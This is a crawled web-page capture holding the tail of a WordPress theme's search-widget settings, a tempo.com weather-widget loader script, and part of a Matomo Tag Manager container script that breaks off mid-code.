text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_43","tdc_css_class":"tdi_43","tdc_css_class_style":"tdi_43_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_43');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='6';tdbSearch.addItem(tdbSearchItem);});</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_header_user","style_general_socials","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_popular_categories","style_general_separator","style_general_column_title","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.tempo.com/wid_loader/95a9e4435e9ead2091989abfeb77b0d8
body_size: 160
content:
(function(w) {var d = w.document;var c = d.getElementById("cont_95a9e4435e9ead2091989abfeb77b0d8");if (c) {c.style.cssText = "width: 304px; color: #868686; background-color: transparent; border:1px solid transparent; margin: 0 auto; font-family: Arial;";var e = d.createElement("iframe");e.style.cssText = "width:304px; color:#868686; height:157px;";e.id = "95a9e4435e9ead2091989abfeb77b0d8";e.src='https://www.tempo.com/getwid/95a9e4435e9ead2091989abfeb77b0d8';e.frameBorder = 0;e.allowTransparency = true;e.scrolling = "no";e.name = "flipe";c.appendChild(e);}})(window);

--- FILE ---
content_type: application/javascript
request_url: https://tagmanager.alright.network/manager/js/container_2L1wAgeH.js
body_size: 11425
content:
(function(){var documentAlias=document;var windowAlias=window;/*!! previewModeHook */if(typeof window.MatomoTagManager!=='object'){if(typeof window._mtm!=='object'){window._mtm=[]}
window.MatomoTagManager=(function(){var timeScriptLoaded=new Date().getTime();function pushDebugLogMessage()
{if(window.mtmPreviewWindow&&'object'===typeof window.mtmPreviewWindow.mtmLogs){var now=new Date();var messages=[];for(var i=0;i<arguments.length;i++){messages.push(JSON.stringify(arguments[i]))}
window.mtmPreviewWindow.mtmLogs.push({time:now.toLocaleTimeString()+'.'+now.getMilliseconds(),messages:messages})}}
function pushDebugEvent(event)
{if(window.mtmPreviewWindow&&'object'===typeof window.mtmPreviewWindow.mtmEvents&&event){var now=new Date();event.time=now.toLocaleTimeString()+'.'+now.getMilliseconds();window.mtmPreviewWindow.mtmEvents.push(event)}}
var Debug={enabled:!!window.mtmPreviewWindow,log:function(){pushDebugLogMessage.apply(windowAlias,arguments);if(this.enabled&&'undefined'!==typeof console&&console&&console.debug){console.debug.apply(console,arguments)}},error:function(){pushDebugLogMessage.apply(windowAlias,arguments);if('undefined'!==typeof console&&console&&console.error){console.error.apply(console,arguments)}},};function throwError(message){Debug.error(message);if(typeof TagManager!=='object'||TagManager.THROW_ERRORS){throw new Error(message)}}
function resolveNestedDotVar(key,obj)
{if(utils.isString(key)&&key.indexOf('.')!==-1){var parts=key.split('.');var i;for(i=0;i<parts.length;i++){if(parts[i]in obj){obj=obj[parts[i]]}else{return}}
return obj}}
function Storage(storageInterface){var namespace='mtm:';var values={};function hasStorage(method){return storageInterface in windowAlias&&utils.isObject(windowAlias[storageInterface])}
function hasFeature(method){return hasStorage()&&utils.isFunction(windowAlias[storageInterface][method])}
function set(group,value){if(hasFeature('setItem')){try{windowAlias[storageInterface].setItem(namespace+group,JSON.stringify(value))}catch(e){}}else{values[group]=value}}
function get(group){if(hasFeature('getItem')){try{var value=windowAlias[storageInterface].getItem(namespace+group);if(value){value=JSON.parse(value);if(utils.isObject(value)){return value}}}catch(e){}
return{}}else{if(group in values){return values[group]}}}
function remove(group){if(hasFeature('removeItem')){try{windowAlias[storageInterface].removeItem(namespace+group)}catch(e){}}else{if(group in values){delete values[group]}}}
this.set=function(group,key,val,ttl){var expireTime=null;if(ttl){expireTime=(new Date().getTime())+(parseInt(ttl,10)*1000)}
var value=get(group);value[key]={value:val,expire:expireTime};set(group,value)};this.get=function(group,key){var value=get(group);if(value&&key in value&&'value' in value[key]){if(value[key].expire&&value[key].expire<(new Date().getTime())){delete value[key];set(group)
return}
return value[key].value}};this.clearAll=function(){values={};if(hasStorage()&&utils.isFunction(Object.keys)){var items=Object.keys(windowAlias[storageInterface]);if(items){for(var i=0;i<items.length;i++){if(String(items[i]).substr(0,namespace.length)===namespace){remove(String(items[i]).substr(namespace.length))}}}}}}
var localStorage=new Storage('localStorage');var sessionStorage=new Storage('sessionStorage');var utils={_compare:function(actualValue,expectedValue,comparison){var comparisonsToTreatLowerCase=['equals','starts_with','contains','ends_with'];if(this.indexOfArray(comparisonsToTreatLowerCase,comparison)!==-1){actualValue=String(actualValue).toLowerCase();expectedValue=String(expectedValue).toLowerCase()}
switch(comparison){case 'equals':return String(actualValue)===String(expectedValue);case 'equals_exactly':return String(actualValue)===String(expectedValue);case 'regexp':return null!==(String(actualValue).match(new RegExp(expectedValue)));case 'regexp_ignore_case':return null!==(String(actualValue).match(new RegExp(expectedValue,'i')));case 'lower_than':return actualValue<expectedValue;case 'lower_than_or_equals':return actualValue<=expectedValue;case 'greater_than':return actualValue>expectedValue;case 'greater_than_or_equals':return actualValue>=expectedValue;case 'contains':return String(actualValue).indexOf(expectedValue)!==-1;case 'match_css_selector':if(!expectedValue||!actualValue){return!1}
var nodes=DOM.bySelector(expectedValue)
return utils.indexOfArray(nodes,actualValue)!==-1;case 'starts_with':return String(actualValue).indexOf(expectedValue)===0;case 'ends_with':return String(actualValue).substring(actualValue.length-expectedValue.length,actualValue.length)===expectedValue}
return!1},compare:function(actualValue,expectedValue,comparison){var isInverted=String(comparison).indexOf('not_')===0;if(isInverted){comparison=String(comparison).substr('not_'.length)}
var result=this._compare(actualValue,expectedValue,comparison);if(isInverted){return!result}
return result},trim:function(text)
{if(text&&String(text)===text){return text.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,'')}
return text},isDefined:function(property){var propertyType=typeof property;return propertyType!=='undefined'},isFunction:function(property){return typeof property==='function'},isObject:function(property){return typeof property==='object'&&property!==null},isString:function(property){return typeof property==='string'},isNumber:function(property){return typeof property==='number'},isArray:function(property){if(!utils.isObject(property)){return!1}
if('function'===typeof Array.isArray&&Array.isArray){return Array.isArray(property)}
var toString=Object.prototype.toString;var arrayString=toString.call([]);return toString.call(property)===arrayString},hasProperty:function(object,key){return Object.prototype.hasOwnProperty.call(object,key)},indexOfArray:function(anArray,element){if(!anArray){return-1}
if('function'===typeof anArray.indexOf&&anArray.indexOf){return anArray.indexOf(element)}
if(!this.isArray(anArray)){return-1}
for(var i=0;i<anArray.length;i++){if(anArray[i]===element){return i}}
return-1},setMethodWrapIfNeeded:function(contextObject,methodNameToReplace,callback)
{if(!(methodNameToReplace in contextObject)){contextObject[methodNameToReplace]=callback;return}
var oldMethodBackup=contextObject[methodNameToReplace];if(!TagManager.utils.isFunction(oldMethodBackup)){contextObject[methodNameToReplace]=callback;return}
try{contextObject[methodNameToReplace]=function(){try{var value=oldMethodBackup.apply(contextObject,[].slice.call(arguments,0))}catch(e){callback.apply(contextObject,[].slice.call(arguments,0));throw e}
callback.apply(contextObject,[].slice.call(arguments,0));return value}}catch(error){}}};var DataLayer=function(){this.values={};this.events=[];this.callbacks=[];this.reset=function(){this.values={};this.events=[];this.callbacks=[]};this.push=function(value){if(!utils.isObject(value)){Debug.log('pushed dataLayer value is not an object',value);return}
this.events.push(value);var i;for(i in value){if(utils.hasProperty(value,i)){this.set(i,value[i])}}
for(i=0;i<this.callbacks.length;i++){if(this.callbacks[i]){this.callbacks[i](value)}}};this.on=function(callback){this.callbacks.push(callback);return this.callbacks.length-1};this.off=function(callbackIndex){if(callbackIndex in this.callbacks){this.callbacks[callbackIndex]=null}};this.set=function(key,value){this.values[key]=value};this.getAllEvents=function(container){return this.events};this.get=function(name){if(name in this.values){if(utils.isFunction(this.values[name])){return this.values[name]()}else if(utils.isObject(this.values[name])&&utils.isFunction(this.values[name].get)){return this.values[name].get()}
return this.values[name]}
var val=resolveNestedDotVar(name,this.values);if(utils.isDefined(val)){return val}}};var dataLayer=new DataLayer();var dateHelper={matchesDateRange:function(now,startDateTime,endDateTime){var currentTimestampUTC=now.getTime()+(now.getTimezoneOffset()*60000);if(startDateTime){startDateTime=String(startDateTime).replace(/-/g,'/')}
if(endDateTime){endDateTime=String(endDateTime).replace(/-/g,'/')}
var start,end;try{start=new Date(startDateTime)}catch(e){if(startDateTime){throwError('Invalid startDateTime given')}}
try{end=new Date(endDateTime)}catch(e){if(endDateTime){throwError('Invalid startDateTime given')}}
if(startDateTime&&isNaN&&isNaN(start.getTime())){throwError('Invalid startDateTime given')}
if(endDateTime&&isNaN&&isNaN(end.getTime())){throwError('Invalid endDateTime given')}
if(startDateTime&&currentTimestampUTC<(start.getTime()+(start.getTimezoneOffset()*60000))){return!1}
if(endDateTime&&currentTimestampUTC>(end.getTime()+(end.getTimezoneOffset()*60000))){return!1}
return!0}};var urlHelper={parseUrl:function(urlToParse,urlPart){try{var loc=document.createElement("a");loc.href=urlToParse;var absUrl=loc.href;loc=document.createElement("a");loc.href=absUrl;if(urlPart&&urlPart in loc){if('hash'===urlPart){return String(loc[urlPart]).replace('#','')}else if('protocol'===urlPart){return String(loc[urlPart]).replace(':','')}else if('search'===urlPart){return String(loc[urlPart]).replace('?','')}else if('port'===urlPart&&!loc[urlPart]){if(loc.protocol==='https:'){return'443'}else if(loc.protocol==='http:'){return'80'}}
if('pathname'===urlPart&&loc[urlPart]&&String(loc[urlPart]).substr(0,1)!=='/'){return'/'+loc[urlPart]}
if('port'===urlPart&&loc[urlPart]){return String(loc[urlPart])}
return loc[urlPart]}
if('origin'===urlPart&&'protocol' in loc&&loc.protocol){return loc.protocol+"//"+loc.hostname+(loc.port?':'+loc.port:'')}
return}catch(e){if('function'===typeof URL){var theUrl=new URL(urlToParse);if(urlPart&&urlPart in theUrl){if('hash'===urlPart){return String(theUrl[urlPart]).replace('#','')}else if('protocol'===urlPart){return String(theUrl[urlPart]).replace(':','')}else if('search'===urlPart){return String(theUrl[urlPart]).replace('?','')}else if('port'===urlPart&&!theUrl[urlPart]){if(theUrl.protocol==='https:'){return 443}else if(theUrl.protocol==='http:'){return 80}}
return theUrl[urlPart]}
return}}},decodeSafe:function(text){try{return windowAlias.decodeURIComponent(text)}catch(e){return windowAlias.unescape(text)}},getQueryParameter:function(parameter,locationSearch){if(!utils.isDefined(locationSearch)){locationSearch=windowAlias.location.search}
if(!locationSearch||!utils.isDefined(parameter)||parameter===null||parameter===!1||parameter===''){return null}
var locationStart=locationSearch.substr(0,1);if(locationSearch!=='?'&&locationSearch!=='&'){locationSearch='?'+locationSearch}
parameter=parameter.replace('[','\\[');parameter=parameter.replace(']','\\]');var regexp=new RegExp('[?&]'+parameter+'(=([^&#]*)|&|#|$)');var matches=regexp.exec(locationSearch);if(!matches){return null}
if(!matches[2]){return''}
var value=matches[2].replace(/\+/g," ");return this.decodeSafe(value)}};var windowHelperScrollTimeout;var windowHelper={hasSetupScroll:!1,scrollCallbacks:[],scrollListenEvents:['scroll','resize'],offScroll:function(scrollIndex){if(scrollIndex in this.scrollCallbacks){this.scrollCallbacks[scrollIndex]=null}
var i=0,numCallbacks=0;for(i in this.scrollCallbacks){if(this.scrollCallbacks[i]){numCallbacks++}}
if(!numCallbacks){for(i=0;i<this.scrollListenEvents.length;i++){if(documentAlias.removeEventListener){windowAlias.removeEventListener(this.scrollListenEvents[i],this.didScroll,!0)}else{windowAlias.detachEvent('on'+this.scrollListenEvents[i],this.didScroll)}}
this.hasSetupScroll=!1}},didScroll:function(event){if(windowHelperScrollTimeout){return}
if(event&&event.type&&event.type==='scroll'&&event.target&&event.target!==documentAlias&&event.target!==windowAlias){return}
windowHelperScrollTimeout=setTimeout(function(){windowHelperScrollTimeout=null;var i;for(i=0;i<windowHelper.scrollCallbacks.length;i++){if(windowHelper.scrollCallbacks[i]){windowHelper.scrollCallbacks[i](event)}}},120)},onScroll:function(callback){this.scrollCallbacks.push(callback);if(!this.hasSetupScroll){this.hasSetupScroll=!0;var index=0;for(index=0;index<this.scrollListenEvents.length;index++){if(documentAlias.addEventListener){windowAlias.addEventListener(this.scrollListenEvents[index],this.didScroll,!0)}else{windowAlias.attachEvent('on'+this.scrollListenEvents[index],this.didScroll)}}}
return this.scrollCallbacks.length-1},getScreenHeight:function(){return windowAlias.screen.height},getScreenWidth:function(){return windowAlias.screen.width},getViewportWidth:function(){var width=windowAlias.innerWidth||documentAlias.documentElement.clientWidth||documentAlias.body.clientWidth;if(!width){return 0}
return width},getViewportHeight:function(){var height=windowAlias.innerHeight||documentAlias.documentElement.clientHeight||documentAlias.body.clientHeight;if(!height){return 0}
return height},getPerformanceTiming:function(keyword){if('performance' in windowAlias&&utils.isObject(windowAlias.performance)&&utils.isObject(windowAlias.performance.timing)&&keyword in windowAlias.performance.timing){return windowAlias.performance.timing[keyword]}
return 0}};var DOM={loadScriptUrl:function(url,options){if(!options){options={}}
if(!utils.isDefined(options.defer)){options.defer=!0}
if(!utils.isDefined(options.async)){options.async=!0}
if(!utils.isDefined(options.type)){options.type='text/javascript'}
var script=document.createElement('script');script.src=url;script.type=options.type;script.defer=!!options.defer;script.async=!!options.async;if(utils.isFunction(options.onload)){script.onload=options.onload}
if(utils.isFunction(options.onerror)){script.onerror=options.onerror}
if(utils.isDefined(options.charset)){script.charset=options.charset}
if(utils.isDefined(options.id)){script.id=options.id}
documentAlias.head.appendChild(script)},getScrollLeft:function(){return windowAlias.document.body.scrollLeft||windowAlias.document.documentElement.scrollLeft},getScrollTop:function(){return windowAlias.document.body.scrollTop||windowAlias.document.documentElement.scrollTop},getDocumentHeight:function(){return Math.max(documentAlias.body.offsetHeight,documentAlias.body.scrollHeight,documentAlias.documentElement.offsetHeight,documentAlias.documentElement.clientHeight,documentAlias.documentElement.scrollHeight,1)},getDocumentWidth:function(){return Math.max(documentAlias.body.offsetWidth,documentAlias.body.scrollWidth,documentAlias.documentElement.offsetWidth,documentAlias.documentElement.clientWidth,documentAlias.documentElement.scrollWidth,1)},addEventListener:function(element,eventType,eventHandler,useCapture){if(!element){Debug.log('element not found, cannot add event listener',element,this);return}
if(element.addEventListener){useCapture=useCapture||!1;element.addEventListener(eventType,eventHandler,useCapture);return!0}
if(element.attachEvent){return element.attachEvent('on'+eventType,eventHandler)}
element['on'+eventType]=eventHandler},getElementText:function(node){if(!node){return}
var content=node.innerText||node.textContent||'';content=content.replace(/([\s\uFEFF\xA0])+/g," ");content=content.replace(/(\s)+/g," ");return utils.trim(content)},getElementClassNames:function(node){if(node&&node.className){return utils.trim(String(node.className).replace(/\s{2,}/g,' '))}
return''},getElementAttribute:function(node,attributeName){if(node&&node.getAttribute){return node.getAttribute(attributeName)}
if(!node||!node.attributes){return}
var typeOfAttr=(typeof node.attributes[attributeName]);if('undefined'===typeOfAttr){return null}
if(node.attributes[attributeName].value){return node.attributes[attributeName].value}
if(node.attributes[attributeName].nodeValue){return node.attributes[attributeName].nodeValue}
return null},_htmlCollectionToArray:function(foundNodes)
{var nodes=[];if(!foundNodes||!foundNodes.length){return nodes}
var index;for(index=0;index<foundNodes.length;index++){nodes.push(foundNodes[index])}
return nodes},byId:function(id){if(utils.isString(id)&&id.substr(0,1)==='#'){id=id.substr(1)}
return documentAlias.getElementById(id)},byClassName:function(className){if(className&&'getElementsByClassName' in documentAlias){return this._htmlCollectionToArray(documentAlias.getElementsByClassName(className))}
return[]},byTagName:function(tagName){if(tagName&&'getElementsByTagName' in documentAlias){return this._htmlCollectionToArray(documentAlias.getElementsByTagName(tagName))}
return[]},bySelector:function(selector){if(selector&&'querySelectorAll' in documentAlias){return this._htmlCollectionToArray(documentAlias.querySelectorAll(selector))}
return[]},isElementContext:function(htmlString,tag){if(!htmlString||!tag){return!1}
htmlString=String(htmlString).toLowerCase();tag=String(tag).toLowerCase();var lastScriptPos=htmlString.lastIndexOf('<'+tag);if(lastScriptPos===-1){return!1}
var lastPiece=htmlString.substring(lastScriptPos);return!lastPiece.match(new RegExp('<\\s*/\\s*'+tag+'>'))},isAttributeContext:function(htmlString,attr){if(!htmlString||!attr){return!1}
htmlString=String(htmlString).replace(/([\s\uFEFF\xA0]*=[\s\uFEFF\xA0]*)/g,'=');var lastScriptPos=htmlString.lastIndexOf('<');if(lastScriptPos===-1){return!1}
var lastPiece=htmlString.substring(lastScriptPos);var endingElementPos=lastPiece.indexOf('>');if(endingElementPos!==-1){return!1}
var posAttrEnd=lastPiece.lastIndexOf('=');if(posAttrEnd===-1){return!1}
var posAttrStart=lastPiece.lastIndexOf(' ',posAttrEnd);var attrName=lastPiece.substring(posAttrStart,posAttrEnd);attrName=utils.trim(attrName);if(attrName.toLowerCase()!==attr.toLowerCase()){return!1}
var attrValue=lastPiece.substring(posAttrEnd).replace('=','');var quote=attrValue.substring(0,1);if('"'===quote){return-1===attrValue.substring(1).indexOf('"')}else if("'"===quote){return-1===attrValue.substring(1).indexOf("'")}
return-1===attrValue.indexOf(' ')},onLoad:function(callback){if(documentAlias.readyState==='complete'){callback()}else if(windowAlias.addEventListener){windowAlias.addEventListener('load',callback)}else if(windowAlias.attachEvent){windowAlias.attachEvent('onload',callback)}},onReady:function(callback){var loaded=!1;if(documentAlias.attachEvent){loaded=documentAlias.readyState==='complete'}else{loaded=documentAlias.readyState!=='loading'}
if(loaded){callback();return}
if(documentAlias.addEventListener){this.addEventListener(documentAlias,'DOMContentLoaded',function ready(){documentAlias.removeEventListener('DOMContentLoaded',ready,!1);if(!loaded){loaded=!0;callback()}})}else if(documentAlias.attachEvent){documentAlias.attachEvent('onreadystatechange',function ready(){if(documentAlias.readyState==='complete'){documentAlias.detachEvent('onreadystatechange',ready);if(!loaded){loaded=!0;callback()}}})}
this.onLoad(function(){if(!loaded){loaded=!0;callback()}})}};function TemplateParameters(params)
{this.window=windowAlias;this.document=documentAlias;this.set=function(index,value){this[index]=value};this.get=function(key,defaultValue){if(key===null||key===!1||!utils.isDefined(key)){return defaultValue}
if(key in this){if(utils.isObject(this[key])&&'get' in this[key]&&utils.isFunction(this[key].get)){return this[key].get()}
return this[key]}
var value=resolveNestedDotVar(key,this);if(utils.isDefined(value)){return value}
return defaultValue};this.buildVariable=function(variable){return buildVariable(variable,this.get('container'))};if(utils.isObject(params)){for(var i in params){if(utils.hasProperty(params,i)){this.set(i,params[i])}}}}
function Condition(condition,container){this.isValid=function(){var actualValue=buildVariable(condition.actual,container).get();var expectedValue=buildVariable(condition.expected,container).get();return utils.compare(actualValue,expectedValue,condition.comparison)}}
function buildVariable(variable,container)
{if(utils.isObject(variable)&&variable.joinedVariable&&utils.isArray(variable.joinedVariable)){return new JoinedVariable(variable.joinedVariable,container)}else if(utils.isObject(variable)&&variable.type){return new Variable(variable,container)}
return new ConstantVariable(variable,container)}
function JoinedVariable(variables,container)
{this.name='';this.type='JoinedVariable';this.getDefinition=function(){return variables};this.get=function(){var value='',varReturn;for(var i=0;i<variables.length;i++){varReturn=buildVariable(variables[i],container).toString();if(varReturn!==!1&&varReturn!==null&&utils.isDefined(varReturn)){value+=varReturn}}
return value};this.toString=function(){return this.get()};this.addDebugValues=function(variables){variables.push({name:null,type:'_joined',value:this.get()})}}
function ConstantVariable(value,container)
{this.name='';this.type='ConstantVariable';this.getDefinition=function(){return value};function isVariableDefinition(value){return value&&utils.isObject(value)&&!utils.isArray(value)&&(utils.hasProperty(value,'type')||utils.hasProperty(value,'joinedVariable'))}
function deepClone(value)
{if(value==null||typeof value!=='object'){return value}
var newVal=new value.constructor();var key;for(key in value){if(utils.hasProperty(value,key)){newVal[key]=deepClone(value[key])}}
return newVal}
function convertVariableTemplateIfNeeded(value)
{var i;if(isVariableDefinition(value)){value=buildVariable(value,container).get()}else if(value&&utils.isArray(value)){for(i=0;i<value.length;i++){value[i]=convertVariableTemplateIfNeeded(value[i])}}else if(value&&utils.isObject(value)){for(i in value){if(utils.hasProperty(value,i)){value[i]=convertVariableTemplateIfNeeded(value[i])}}}
return value}
this.get=function(){var result=value;if(utils.isObject(result)){result=deepClone(result);result=convertVariableTemplateIfNeeded(result)}
return result};this.toString=function(){return value};this.addDebugValues=function(variables){variables.push({name:null,type:'_constant',value:this.get()})}}
function Variable(variable,container){this.type=variable.type;this.name=variable.name;this.lookUpTable=variable.lookUpTable||[];this.defaultValue=undefined;this.parameters=variable.parameters||{};this.getDefinition=function(){return variable};this.get=function(){var value;try{value=this.theVariable.get()}catch(e){Debug.error('Failed to get value of variable',e,this);value=undefined}
if((!utils.isDefined(value)||value===null||value===!1)&&utils.isDefined(this.defaultValue)){value=this.defaultValue}
var i;for(i=0;i<this.lookUpTable.length;i++){var lookUp=this.lookUpTable[i];if(utils.compare(value,lookUp.matchValue,lookUp.comparison)){return lookUp.outValue}}
return value};this.toString=function(){if(this.theVariable&&utils.hasProperty(this.theVariable,'toString')&&utils.isFunction(this.theVariable.toString)){try{return this.theVariable.toString()}catch(e){Debug.error('Failed to get toString of variable',e,this);return}}
return this.get()};this.addDebugValues=function(variables){variables.push({name:this.name,type:this.type,value:this.get()})};if('undefined'!==typeof variable.defaultValue){this.defaultValue=variable.defaultValue}
if(!utils.isDefined(variable.Variable)||!variable.Variable){Debug.log('no template defined for variable ',variable);return}
var i,parameters=new TemplateParameters({variable:this,container:container});if(utils.isObject(variable.parameters)){for(i in variable.parameters){if(utils.hasProperty(variable.parameters,i)){parameters.set(i,buildVariable(variable.parameters[i],container))}}}
if(utils.isFunction(variable.Variable)){this.theVariable=new variable.Variable(parameters,TagManager)}else if(utils.isObject(variable.Variable)){this.theVariable=variable.Variable}else if(variable.Variable in container.templates){this.theVariable=new container.templates[variable.Variable](parameters,TagManager)}else{throwError('No matching variable template found')}}
function Trigger(trigger,container){this.referencedTags=[];this.id=trigger.id;this.type=trigger.type;this.name=trigger.name;this.conditions=[];this.parameters=trigger.parameters||{};var self=this;this.getId=function(){return this.id};this.setUp=function(){if(this.theTrigger&&this.theTrigger.setUp&&utils.isFunction(this.theTrigger.setUp)){this.theTrigger.setUp(function(event){dataLayer.push(event);if(!('event' in event)){return}
var result={tags:[],variables:[],metTrigger:null,name:event.event,eventData:event,container:{}};var i,j;if(self.meetsConditions()){Debug.log('The condition is met for trigger '+self.name,self);result.metTrigger={name:self.name,type:self.type};var tags=self.getReferencedTags();for(j=0;j<tags.length;j++){if(tags[j].hasBlockTrigger(self)){tags[j].block();tags[j].addDebugValues(result.tags,'Block')}else if(tags[j].hasFireTrigger(self)){tags[j].fire();tags[j].addDebugValues(result.tags,'Fire')}}}
if(window.mtmPreviewWindow||Debug.enabled){container.addDebugValues(result.container);pushDebugEvent(result);if(Debug.enabled){Debug.log('event: ',result)}}})}};this.addReferencedTag=function(tag){this.referencedTags.push(tag)};this.getReferencedTags=function(){return this.referencedTags};this.meetsConditions=function(){var i,condition;for(i=0;i<this.conditions.length;i++){condition=new Condition(this.conditions[i],container);if(!condition.isValid()){return!1}}
return!0};if(trigger.conditions&&utils.isArray(trigger.conditions)){this.conditions=trigger.conditions}
var i,parameters=new TemplateParameters({trigger:this,container:container});if(utils.isObject(trigger.parameters)){for(i in trigger.parameters){if(utils.hasProperty(trigger.parameters,i)){parameters.set(i,buildVariable(trigger.parameters[i],container))}}}
if(!utils.isDefined(trigger.Trigger)||!trigger.Trigger){Debug.error('no template defined for trigger ',trigger);return}
if(utils.isFunction(trigger.Trigger)){this.theTrigger=new trigger.Trigger(parameters,TagManager)}else if(utils.isObject(trigger.Trigger)){this.theTrigger=trigger.Trigger}else if(trigger.Trigger in container.templates){this.theTrigger=new container.templates[trigger.Trigger](parameters,TagManager)}else{throwError('No matching trigger template found')}
parameters=null}
